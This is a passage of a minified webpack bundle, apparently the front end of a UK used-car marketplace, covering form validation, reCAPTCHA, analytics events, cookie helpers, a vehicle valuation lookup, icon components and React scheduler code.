o=t(s({},u),l);f(o);const i={event:"form_progression",formName:r,formStep:a,formValidation:o[a]?"failure":"success",formError:o[a]};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)},handleSubmit:async e=>{e.preventDefault();const r=t(s({},u),l);f(r);const a=Object.keys(u).reduce((e,t)=>(e[t]=!0,e),{});if(v(a),0===Object.keys(r).length){let e=null;if(c){if(!y)return void g("reCAPTCHA is not ready yet. Please try again later.");try{if(e=await b("submit"),!e)return void g("Failed to validate reCAPTCHA. Please try again.");g(null)}catch(e){return console.error("Error while executing reCAPTCHA:",(0,o.u1)(e)),void g("An error occurred while executing reCAPTCHA.")}}n(s(s({},u),{},{RecaptchaResponse:e}))}},handleValidationCheck:e=>{const n=t(s({},e),l);f(n);const r=Object.keys(e).reduce((e,t)=>(e[t]=!0,e),{});v(r)},recaptchaError:h,setValues:d,setErrors:f,setTouched:v}}},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>l});var r=n(6540),a=n(4164),o=n(7343);function l(e){let{score:t,max:n,size:l,centreBg:i=o.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const u=Math.min(t,n),d=l/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,a.A)("m-arc multi-svg",{" m-arc--round":u%1==0})},r.createElement("svg",{width:l,height:d},r.createElement("circle",{className:"m-arc__bg",cx:d,cy:d,r:d,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:o.M.primary,d:"M0,".concat(d," a1,1 0 0,0 ").concat(String(l),",0"),transform:"rotate(".concat(u/n*180,",").concat(d,",").concat(d,")")}),r.createElement("circle",{className:"m-arc__center",cx:d,cy:d,r:.8*d,fill:i})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},u),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);function a(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const a={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,a){for(var o,l,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in o=Object(arguments[c]))n.call(o,s)&&(i[s]=o[s]);if(t){l=t(o);for(var u=0;u<l.length;u++)r.call(o,l[u])&&(i[l[u]]=o[l[u]])}}return i}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6615);const a=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function o(e,t,n){if(!(0,r.Gv)(t))return!1;const o=document.createElement("form");if(o.setAttribute("method","POST"),o.setAttribute("action",e),"string"==typeof n)a(o,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];a(o,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(o),o.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);function a(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>o});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,a=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,o={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:a,message:"A valid mobile number is required"},phone:{value:r||a,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>d,HI:()=>v,Q5:()=>l,R5:()=>s,RI:()=>m,S5:()=>i,aX:()=>g,cy:()=>u,hZ:()=>w,pX:()=>h,qC:()=>p,r5:()=>y,uJ:()=>f});var r=n(4467);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function l(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const i=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,a=e.length;r<a;r++){const a=e[r],l=a[t];if(l&&(l===n||void 0===n))return o({},a)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function u(e){return!!e&&e.constructor===Array}function d(e){return"[object Object]"==={}.toString.call(e)}function m(e){return d(e)&&0===Object.keys(e).length}function f(e){return void 0===e||""===e||null===e}function p(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function v(e){return e>=1e3&&e<1e6?"".concat(p(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?p(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function h(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let a="".concat(e,"=").concat(t);return a+=";max-age=".concat(n||2592e3),a+=";path=".concat(r||"/"),document.cookie=a,a}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6654:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"colour-spray"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M49.804 30.077c0-.572-.458-1.027-1.026-1.027h-6.49l6.966-3.669c.506-.261.693-.884.427-1.383a1.022 1.022 0 00-1.385-.427l-10.63 5.59c0 .003-.008.003-.008.009-.028.021-.057.038-.076.056a.212.212 0 00-.065.044c-.022.017-.046.035-.063.056l-.06.057c-.02.022-.035.046-.052.067-.017.022-.035.041-.052.065-.017.02-.021.046-.038.072-.014.027-.033.051-.05.075-.006.025-.008.046-.019.066-.013.038-.024.062-.033.097v.002a.49.49 0 00-.01.068c-.006.032-.014.063-.014.095V30.161c0 .035.009.063.014.098.002.019.002.04.006.062l.006.009c.008.032.019.062.032.097.011.02.013.044.02.063a.74.74 0 01.049.08c.008.024.022.049.038.065.014.027.035.045.052.065.017.024.033.054.057.07a.36.36 0 00.056.057c.02.022.044.041.063.057.017.02.046.03.065.046a.46.46 0 00.084.06l10.63 5.594c.156.082.318.115.482.115.365 0 .722-.197.904-.545a1.035 1.035 0 00-.428-1.387l-6.965-3.664h6.492a1.037 1.037 0 001.02-1.031m-22.615-5.99H22.09l-1.805-4.636c3.275-1.917 4.506-6.816 2.706-11.425L20.132.693l-15.118 5.9 2.861 7.33c1.8 4.609 6.019 7.382 9.734 6.573l1.402 3.588H9.133c-.044 0-.093.002-.139.008a3.424 3.424 0 00-3.42 2.422L.35 43.427a3.443 3.443 0 002.267 4.3l4.614 1.427a3.44 3.44 0 004.3-2.271l1.936-6.267h1.644c.923 0 1.65-.778 1.582-1.704-.056-.744-.076-1.65.033-2.54h10.472c3.38 0 7.706-2.766 7.706-6.146s-4.328-6.146-7.709-6.146m-8.726-5.35l-1.187.258a4.283 4.283 0 01-.977.106c-2.798 0-5.67-2.36-6.99-5.741l-2.304-5.9 12.255-4.782 2.298 5.902c1.486 3.808.587 7.997-2.053 9.538l-1.042.618m8.959 8.687c0 .803-.653 1.467-1.461 1.467H9.72c-.8 0-1.462-.661-1.462-1.467V27.3c0-.806.662-1.46 1.462-1.46h16.246c.808 0 1.46.656 1.46 1.46v.115",strokeWidth:"1.12434"}),a.createElement("path",{d:"M20.528 8.924l-.035-.1a3.092 3.092 0 01-2.26.982c-.169 0-.33-.021-.487-.05a2.49 2.49 0 01-2.014 1.032c-.117 0-.237-.022-.354-.039a2.382 2.382 0 01-2.989.958 4.088 4.088 0 01-2.26 1.353c1.132 2.833 3.561 4.808 5.915 4.808.285 0 .566-.028.836-.09l1.013-.223.89-.517c2.243-1.307 3.013-4.873 1.745-8.115m-7.162 5.646a.449.449 0 01-.452-.443.449.449 0 11.899 0 .448.448 0 01-.447.443m3.136 1.22a.837.837 0 01-.836-.833c0-.46.373-.83.836-.83.462 0 .832.37.832.83 0 .46-.376.833-.832.833m2.303-1.742a.831.831 0 11.003-1.66.831.831 0 01-.003 1.66",strokeWidth:"1.12434"})))}},6807:(e,t,n)=>{"use strict";n.d(t,{D:()=>S});var r=n(8168),a=n(45),o=n(6540),l=n(4164);const i=["variant","className","htmlFor"];const c=["type","id","name","checked","qa","className"],s=(0,o.forwardRef)((e,t)=>{const{type:n="checkbox",id:l,name:i,checked:s,qa:u,className:d}=e,m=(0,a.A)(e,c);return o.createElement("input",(0,r.A)({},m,{type:n,id:l,name:i,ref:t,checked:s,"data-q":u,className:d}))});s.displayName="Checkbox";const u=s,d=["type","className","hasError","id","name","value","qa"],m=(0,o.forwardRef)((e,t)=>{const{type:n="text",className:i,hasError:c,id:s,name:u,value:m,qa:f}=e,p=(0,a.A)(e,d);return o.createElement("input",(0,r.A)({ref:t},p,{className:(0,l.A)(i,{"has-data":""!==m},{"field-error":c}),id:s,name:u,type:n,value:m,"data-q":f}))});m.displayName="Input";const f=m,p=["children","className","hasError","qa"],v=(0,o.forwardRef)((e,t)=>{const{children:n,className:i,hasError:c,qa:s}=e,u=(0,a.A)(e,p);return o.createElement("select",(0,r.A)({ref:t},u,{className:(0,l.A)(i,{"field-error":c}),"data-q":s}),n)});v.displayName="Select";const h=v,g=["className","includeLimitIndicator","hasError","maxLength","name","value","qa"],y=(0,o.forwardRef)((e,t)=>{const{className:n,includeLimitIndicator:i=!1,hasError:c,maxLength:s,name:u,value:d,qa:m}=e,f=(0,a.A)(e,g),[p,v]=(0,o.useState)(s),[h,y]=(0,o.useState)("green");return o.createElement(o.Fragment,null,i&&o.createElement("span",{className:(0,l.A)("text-limit",{charactersColour:h},{"text-limit-error":c})},p,"/",s),o.createElement("textarea",(0,r.A)({ref:t},f,{className:(0,l.A)(n,{"has-data":""!==d},{"field-error":c}),id:u,onKeyUp:function(e){const t=e.target;v(s-t.value.length),y(p>30?"green":p>10?"orange":"red")},name:u,"data-q":m})))});y.displayName="TextArea";const b=y,w=["className"];const E=["className"];const S=Object.assign(function(e){let{className:t}=e,n=(0,a.A)(e,E);return o.createElement("div",(0,r.A)({},n,{className:t}))},{Label:function(e){let{variant:t,className:n,htmlFor:c}=e,s=(0,a.A)(e,i);return o.createElement("label",(0,r.A)({},s,{htmlFor:c,className:(0,l.A)(n,{"visually-hidden":"invisible"===t})}))},Checkbox:u,Input:f,Select:h,TextArea:b,Error:function(e){let{className:t}=e,n=(0,a.A)(e,w);return o.createElement("p",(0,r.A)({},n,{className:(0,l.A)(t,"input-error-label")}))}})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),a=n(45),o=n(6540),l=n(7343);const i=["colour"];function c(e){let{colour:t=l.M.contentPrimary}=e,n=(0,a.A)(e,i);return o.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),o.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>a.A,mb:()=>i,BT:()=>c.A,rw:()=>s,np:()=>u});var r=n(7125),a=n(1648),o=n(8168),l=n(6540);function i(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),l.createElement("g",null,l.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("g",{stroke:"null",fill:"currentColor"},l.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),l.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function u(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("g",{stroke:"null"},l.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),l.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),l.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),a=n(4164),o=n(4644),l=n(6540),i=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=l.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:u,open:d,addPadding:m=!1,hideClose:f=!1,showTitle:p=!0,title:v}=e;return l.createElement(r.bL,{open:d,onOpenChange:u},l.createElement(r.ZL,null,l.createElement(r.hJ,{className:"radix_modal__overlay"}),l.createElement(r.UC,{className:(0,a.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>f&&e.preventDefault(),onPointerDownOutside:e=>f&&e.preventDefault()},l.createElement(o.s6,null,l.createElement(r.VY,{className:"radix_modal__description"},c)),p?l.createElement("div",{className:"radix_modal__header"},l.createElement(r.hE,{className:"radix_modal__title"},v),!f&&l.createElement(r.bm,{asChild:!0},l.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},l.createElement(i.w,{width:24,height:25})))):l.createElement(l.Fragment,null,l.createElement(o.s6,null,l.createElement(r.hE,{className:"radix_modal__title"},v)),!f&&l.createElement(r.bm,{asChild:!0},l.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},l.createElement(i.w,{width:24,height:25})))),l.createElement("div",{className:(0,a.A)("radix_modal__body",{padded:m})},l.createElement(l.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7206:()=>{window.m&&window.m.Action({fpSet:e=>({type:"FP_SET",payload:e})})},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./reduced-list.tsx":[4623,7879],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-spec-modal.tsx":[9684,6536]};function a(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],a=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(a))}a.keys=()=>Object.keys(r),a.id=7347,e.exports=a},7379:(e,t,n)=>{"use strict";n.d(t,{T:()=>i});var r=n(6540),a=n(1958),o=n(7623);function l(e,t){return function(e,t){return!(Array.isArray(e)&&e.length>0&&"Code"in e[0])&&(!("object"!=typeof e||null===e||Array.isArray(e))&&(t?"vehicle"in e:!("vehicle"in e)))}(e,t)?t?e:{vehicle:e}:Array.isArray(e)&&e.length>0&&"Code"in e[0]?e:[{Code:"InvalidResponse",FriendlyMessage:"Unexpected response format",Message:"The server returned data in an unexpected format."}]}function i(){const[e,t]=(0,r.useState)(!1),[n,i]=(0,r.useState)(null);return{isSubmitting:e,handleSend:(0,r.useCallback)(async(e,n)=>{t(!0),i(null);try{var r;const a=l(await o.LV.post("/valuation/VehicleLookup",{vrm:e.vrm,mileage:e.mileage,postcode:e.postcode,valuation:null==n?void 0:n.valuation,recaptcha:e.RecaptchaResponse},{context:"vehicle lookup"}),(null==n?void 0:n.valuation)||!1);if(Array.isArray(a)){var c;const e=a[0],r={event:"form_submit",formName:null==n?void 0:n.formName,formValidation:"failure",formError:"".concat(e.Code," - ").concat(e.Message)};return null===(c=window)||void 0===c||null===(c=c.ga4)||void 0===c||c.pushData(r),i(e.FriendlyMessage),console.error("Vehicle lookup error:",e),void t(!1)}const s={event:"form_submit",formName:null==n?void 0:n.formName,formValidation:"success",formError:void 0};return null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(s),{vehicle:a.vehicle,pagOffer:a.pagOffer}}catch(e){return console.error("VehicleLookup fetch error:",(0,a.u1)(e)),void i("An error occurred while looking up your vehicle. Please try again.")}finally{t(!1)}},[]),formError:n}}},7463:(e,t)=>{"use strict";var n,r,a,o;if("object"==typeof performance&&"function"==typeof performance.now){var l=performance;t.unstable_now=function(){return l.now()}}else{var i=Date,c=i.now();t.unstable_now=function(){return i.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,u=null,d=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(d,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(d,0))},r=function(e,t){u=setTimeout(e,t)},a=function(){clearTimeout(u)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,f=window.clearTimeout;if("undefined"!=typeof console){var p=window.cancelAnimationFrame;"function"!=typeof 